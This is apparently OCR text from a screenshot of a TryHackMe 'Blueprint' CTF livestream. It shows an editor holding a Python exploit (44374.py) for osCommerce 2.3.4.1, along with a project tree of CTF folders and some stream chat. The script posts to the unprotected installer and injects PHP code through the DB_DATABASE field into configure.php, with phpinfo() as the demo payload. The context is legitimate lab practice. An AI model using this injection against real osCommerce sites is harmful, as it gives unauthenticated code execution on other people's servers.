 44374.py — ~/THM — ...
Burp Suite Professional ...
osCommerce 2.3.4.1 - R...
phpinfo() - Chromium
0:5:zsh - "kali" 1#,2#
44374.py — ~/THM — Atom
File Edit View Selection Find Packages Help
Project
untitled
44374.py
HTB
THM
Agent Sudo
Archangel
BasicPentesting
Blueprint
results
blueprint.thm
exploit
44374.py
loot
report
scans
Bounty-Hacker
ChillHack
ColddBoxEasy
Cyborg
EnterPrize
Holo
IDE
Jason
Mustacchio
SimpleCTF
Skynet
StartUp
TheGreatEscape
Theseus
VulnNet-Roasted
YOTF
YOTJ
Tib3rius.ovpn
PG
AutoRecon
8 # for an unauthenticated attacker to reinstall the page. The installation of osCommerce does not ch
9 # is already installed and does not attempt to do any authentication. It is possible for an attacke
10 # execute the "install_4.php" script, which will create the config file for the installation. It is
11 # PHP code into the config file and then simply executing the code by opening it.
12
13
14 import requests
15
16 # enter the the target url here, as well as the url to the install.php (Do NOT remove the ?step=4)
17 base_url = "http://blueprint.thm:8080/oscommerce-2.3.4/catalog/"
18 target_url = "http://blueprint.thm:8080/oscommerce-2.3.4/catalog/install/install.php?step=4"
19
20 data = {
21 'DIR_FS_DOCUMENT_ROOT': './'
22 }
23
24 # the payload will be injected into the configuration file via this code
25 # '  define(\'DB_DATABASE\', \'' . trim($HTTP_POST_VARS['DB_DATABASE']) . '\');' . "\n" .
26 # so the format for the exploit will be: '); PAYLOAD; /*
27
28 payload = '\');'
29 payload += 'phpinfo();'    # this is where you enter you PHP payload
30 payload += '/*'
31
32 data['DB_DATABASE'] = payload
33
34 # exploit it
35 r = requests.post(url=target_url, data=data)
36
37 if r.status_code == 200:
38 print("[+] Successfully launched the exploit. Open the following URL to execute your code\n\n" + base_url + "install/includes/
• configure.php")
39 else:
40 print("[-] Exploit did not execute as planned")
41
THM: Blueprint
Sub Goal
32 / 100 Total Subs
# SlayerDarth
Indeed.
# SlayerDarth
I've come across that before I yhink
# SlayerDarth
*think
# justaguy1234567
I smell MySql
# justaguy1234567
why "-9"?
# justaguy1234567
this is kinda like purge, ha?
# justaguy1234567
Thank you!
# justaguy1234567
@everyone - please place your units o
streamraiders. We will get our ass ki
otherwise :)))
# justaguy1234567
!battle
# Nightbot
Join the battle over at
https://www.streamraiders.com/t/0xtib
Blueprint/results/blueprint.thm/exploit/44374.py 29:23
CRLF UTF-8 Python GitHub Git (0)